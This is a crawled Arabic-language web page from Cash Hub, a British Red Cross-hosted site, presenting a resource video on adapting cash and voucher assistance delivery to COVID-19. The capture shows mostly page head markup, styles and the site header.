

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cash-hub.org/ar/resource/%D8%A7%D9%84%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%A9-%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D9%82%D8%B3%D8%A7%D8%A6%D9%85-%D9%88-%D9%83%D9%88%D9%81%D9%8A%D8%AF-19-%D8%AA%D9%83/
body_size: 16907
content:

<!DOCTYPE html>

<html class="no-js" dir="rtl" lang="ar">
    <head>
        <link rel="stylesheet" href="https://cdn.plyr.io/3.7.6/plyr.css" />

        
        <!-- Google Tag Manager -->
        <script>
        let gtmID = "GTM-KKTZ7CB";
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer',gtmID);</script>
        <!-- End Google Tag Manager -->

        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <title>المساعدة النقدية والقسائم و كوفيد -19: تكييف آليات التسليم في البرمجة الإنسانية - Cash Hub</title>
        <link rel="icon" href=https://cash-hub.org/wp-content/themes/brc-wordpress-theme/favicon.ico type="image/x-icon" />

        
        <!-- OneTrust Cookies Consent Notice start for cash-hub.org -->

<script type="text/javascript" src="https://cdn-ukwest.onetrust.com/consent/fde75b24-ccc1-4e09-b0d7-0719ee3ae5e6/OtAutoBlock.js" ></script>

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="fde75b24-ccc1-4e09-b0d7-0719ee3ae5e6" ></script>

<script type="text/javascript">

function OptanonWrapper() { }

</script>

<!-- OneTrust Cookies Consent Notice end for cash-hub.org -->        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ar" href="https://cash-hub.org/ar/resource/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d8%b3%d8%a7%d8%a6%d9%85-%d9%88-%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%aa%d9%83/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://cash-hub.org/ar/resource/المساعدة-النقدية-والقسائم-و-كوفيد-19-تك/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="المساعدة النقدية والقسائم و كوفيد -19: تكييف آليات التسليم في البرمجة الإنسانية - Cash Hub" />
	<meta property="og:description" content="هذا الفيديو يشارك استراتيجيات عملية وأمثلة من منظمات إنسانية مختلفة حول كيفية التكيف مع كوفيد -19 ، مع التركيز على ثلاثة تحديات رئيسية: 1) اختيار أفضل آلية للتسليم ، 2) الاقتراب من مقدمي الخدمات المالية بشأن عمليات التسليم الآمن ، 3) برامج المراقبة وتلقي ردود الفعل" />
	<meta property="og:url" content="https://cash-hub.org/ar/resource/المساعدة-النقدية-والقسائم-و-كوفيد-19-تك/" />
	<meta property="og:site_name" content="Cash Hub" />
	<meta property="article:modified_time" content="2021-03-16T09:43:37+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cash-hub.org/ar/resource/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d8%b3%d8%a7%d8%a6%d9%85-%d9%88-%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%aa%d9%83/","url":"https://cash-hub.org/ar/resource/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d8%b3%d8%a7%d8%a6%d9%85-%d9%88-%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%aa%d9%83/","name":"المساعدة النقدية والقسائم و كوفيد -19: تكييف آليات التسليم في البرمجة الإنسانية - Cash Hub","isPartOf":{"@id":"https://cash-hub.org/#website"},"datePublished":"2020-06-10T09:43:17+00:00","dateModified":"2021-03-16T09:43:37+00:00","breadcrumb":{"@id":"https://cash-hub.org/ar/resource/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d8%b3%d8%a7%d8%a6%d9%85-%d9%88-%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%aa%d9%83/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://cash-hub.org/ar/resource/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d8%b3%d8%a7%d8%a6%d9%85-%d9%88-%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%aa%d9%83/"]}]},{"@type":"BreadcrumbList","@id":"https://cash-hub.org/ar/resource/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d8%b3%d8%a7%d8%a6%d9%85-%d9%88-%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%aa%d9%83/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cash-hub.org/ar/"},{"@type":"ListItem","position":2,"name":"المساعدة النقدية والقسائم و كوفيد -19: تكييف آليات التسليم في البرمجة الإنسانية"}]},{"@type":"WebSite","@id":"https://cash-hub.org/#website","url":"https://cash-hub.org/","name":"Cash Hub","description":"BRC Wordpress Multisite site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cash-hub.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cash-hub.org/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcash-hub.org%2Far%2Fresource%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25a7%25d8%25b9%25d8%25af%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d8%25af%25d9%258a%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d9%2582%25d8%25b3%25d8%25a7%25d8%25a6%25d9%2585-%25d9%2588-%25d9%2583%25d9%2588%25d9%2581%25d9%258a%25d8%25af-19-%25d8%25aa%25d9%2583%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cash-hub.org/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcash-hub.org%2Far%2Fresource%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25a7%25d8%25b9%25d8%25af%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d8%25af%25d9%258a%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d9%2582%25d8%25b3%25d8%25a7%25d8%25a6%25d9%2585-%25d9%2588-%25d9%2583%25d9%2588%25d9%2581%25d9%258a%25d8%25af-19-%25d8%25aa%25d9%2583%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cash-hub.org/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-red: #ad1120;--wp--preset--color--red: #d0021b;--wp--preset--color--dark-green: #05853A;--wp--preset--color--green: #40a22a;--wp--preset--color--dark-blue: #193351;--wp--preset--color--teal: #2b7586;--wp--preset--color--grey: #5c747a;--wp--preset--color--light-grey: #f7f7f7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='brc-cgb-style-css-css' href='https://cash-hub.org/wp-content/plugins/brc-wordpress-plugin/dist/blocks.style.build.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-rtl-css' href='https://cash-hub.org/wp-includes/css/dist/components/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cash-hub.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-rtl-css' href='https://cash-hub.org/wp-includes/css/dist/block-editor/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://cash-hub.org/wp-content/plugins/popup-maker/dist/packages/block-library-style-rtl.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cash-hub.org/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://cash-hub.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brc-style-css' href='https://cash-hub.org/wp-content/themes/brc-wordpress-theme/style.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style_login_widget-css' href='https://cash-hub.org/wp-content/plugins/login-with-azure/css/style_login_widget.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://cash-hub.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://cash-hub.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cash-hub.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cash-hub.org/ar/?p=10248' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1,4,45,2;" />
		<style type="text/css" id="wp-custom-css">
			.partners {
    width: 100%;
    max-width: none;
    border-top: 0.1rem solid #e2e2e2;
	border-bottom:none;
    padding: 3.5rem 4rem 3rem !important;
    margin-bottom: 4rem;
}

.btncourse {
display: inline-block;
position: relative;
padding: 1.4rem 2rem 1.2rem;
background-color: #cf2e2e;
color: #fff;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
border: 0;
border-radius: 0;
cursor: pointer;
font-family: "HelveticaNeue",Arial,Verdana,sans-serif;
    font-size: 1.6rem;
    font-weight: 700;
    line-height: 2.2rem;
    text-transform: uppercase;
    z-index: 1;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.btncourse:hover {
	cursor: pointer;
  text-transform: uppercase;
  color: #ffffff;
	border-bottom: 0.2rem solid #ffffff;}
.gfield {border:0px;}
.gform_wrapper legend {font-weight: normal;
	font-size:18px;
		
    margin-bottom: 5px;}
.homepageicons{
	padding:30px 0 10px 0;}
.icontxt a{
	font-size:16px; 
	text-decoration:none;
border-bottom:none;}
.wp-block-image a{display:inline !important;}
		</style>
		    </head>

    <body class="rtl wp-singular brc_resource-template-default single single-brc_resource postid-10248 wp-theme-brc-wordpress-theme" id="site-cashhub">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKTZ7CB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <div id="pagewrap">
            <header class="site-header">
                <div class="header">
                    <div class="pagewidth position-relative">
                        <div class="row header-flex">
                            <div class="double-logo">
                                <div id="site-logo">
                                                                        <a class="main-logo" href="https://cash-hub.org/ar/">
                                        <svg class="casshublogo" style="display:block;max-width: 270px;border-right: 2px #dadcdb solid;padding-right: 20px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 70"><defs><style>.cls-2{fill:#ee2a24;}</style></defs><title>CashHub logo</title><path class="cls-2" d="M76.28,216.48C75.27,210,69.05,205,62,205c-12.9,0-17.75,11-17.75,22.42,0,10.89,4.85,21.87,17.75,21.87,8.79,0,13.73-6,14.83-14.64H90.74C89.27,251.07,78.11,261.41,62,261.41c-20.13,0-32.11-15.1-32.11-34,0-19.4,12-34.5,32.11-34.5,14.28,0,26.45,8.42,28.19,23.52Z" transform="translate(-16.32 -192.96)"></path><path class="cls-2" d="M98.61,227.09c.73-12.08,11.62-15.83,22.24-15.83,9.42,0,20.77,2.1,20.77,13.45v24.62c0,4.3.46,8.6,1.65,10.52H130.09a19.09,19.09,0,0,1-.92-4.58c-4.11,4.31-10.06,5.86-15.92,5.86-9.06,0-16.1-4.48-16.1-14.18.18-21.51,32-10,31.47-20.59,0-5.49-3.84-6.41-8.41-6.41-5,0-8.15,2-8.61,7.14Zm30,9.61c-2.19,1.92-6.77,2-10.79,2.74s-7.69,2.2-7.69,7,3.75,6,8,6c10.16,0,10.52-8,10.52-10.89Z" transform="translate(-16.32 -192.96)"></path><path class="cls-2" d="M161.75,244.48c0,5.58,4.94,8,10,8,3.66,0,8.51-1.47,8.51-6,0-3.94-5.5-5.4-14.74-7.32-7.59-1.74-15-4.21-15-12.63,0-12.08,10.43-15.19,20.58-15.19s19.86,3.48,20.87,15.1H179.59c-.36-5-4.2-6.41-8.87-6.41-2.93,0-7.23.46-7.23,4.4,0,4.66,7.41,5.3,14.73,7,7.6,1.74,15,4.49,15,13.27,0,12.44-10.89,16.47-21.6,16.47-11,0-21.78-4.12-22.23-16.65Z" transform="translate(-16.32 -192.96)"></path><path class="cls-2" d="M200.83,194.51h13v24.62h.27a16.41,16.41,0,0,1,13.82-7.87c13.82,0,17.3,7.78,17.3,19.49v29.1h-13V233.13c0-7.78-2.19-11.62-8.33-11.62-7,0-10.06,3.93-10.06,13.54v24.8h-13Z" transform="translate(-16.32 -192.96)"></path><path class="cls-2" d="M256.74,194.51H263v28.37h38.8V194.51H308v65.34h-6.22V228.19H263v31.66h-6.22Z" transform="translate(-16.32 -192.96)"></path><path class="cls-2" d="M358.31,259.85H353v-8.51h-.18c-3,6.31-9.24,9.88-16.29,9.88-12,0-16.56-6.86-16.56-17.93V212.63h5.76v30.75c.28,8.51,3.48,13,12.63,13,9.89,0,14.19-9.33,14.19-18.94v-24.8h5.76Z" transform="translate(-16.32 -192.96)"></path><path class="cls-2" d="M369.2,194.51H375V221.6h.18c2.38-6.77,9.42-10.34,16.38-10.34,14.37,0,21.23,11.53,21.23,25s-6.86,25-21.23,25c-7.69,0-14.18-3.84-16.84-10.34h-.18v9H369.2Zm22.33,21.6c-12.17,0-16.56,10.34-16.56,20.13s4.39,20.13,16.56,20.13c11,0,15.46-10.34,15.46-20.13S402.51,216.11,391.53,216.11Z" transform="translate(-16.32 -192.96)"></path></svg>                                    </a>
                                                                        <a href="http://www.redcross.org.uk" class="brc-logo" target="_blank">
                                        <img src="https://cash-hub.org/wp-content/themes/brc-wordpress-theme/assets/images/brc-logo.svg" alt="Hosted by the British Red Cross">                                    </a>
                                                                    </div>
                                <!-- <div id="site-description"><a href="/"><--?php bloginfo('description'); ?></a></div> -->
                            </div>
                            <div class="header-div">
                                <div class="component navigation-buttons navigation-buttons--small"> <!--navigation-buttons--small used when including language switcher-->
            <nav class="language-selector">
                <!--form for non-js users-->
        <noscript>
            <form action="">
                <label class="language-selector-label" for="language-selector">Website language</label>
                <!--<select id="language-selector" class="language-selector-select" name="lang" onchange="window.location = this.value">-->
                <select id="language-selector" class="language-selector-select" name="lang">
                    <option lang='ru' value='ru'>Русский (الروسية)</option><option lang='ar'selected value='ar'>العربية (العربية)</option><option lang='fr' value='fr'>Français (الفرنسية)</option><option lang='es' value='es'>Español (الأسبانية)</option><option lang='en' value='en'>English (الإنجليزية)</option>                </select>
                <input class="btn btn-default cta" type="submit" value="Submit">
            </form>
        </noscript>
        
        <!--accessible dropdown menu-->
        <div class="language-selector__wrapper">
            
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-rtl wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="التبديل إلى العربية(العربية)">
                <span class="wpml-ls-native" role="menuitem">العربية</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
							</ul>

		</li>

	</ul>
</div>
        </div>
    </nav>
    
            <button class="menu" aria-haspopup="true"><span class="navigation-buttons-icon"></span><span class="navigation-buttons-text">Menu</span></button>
    
            <button class="search"><span class="navigation-buttons-icon"></span><span class="navigation-buttons-text" data-closed-text="بحث" data-open-text="قريب">بحث</span></button>
        
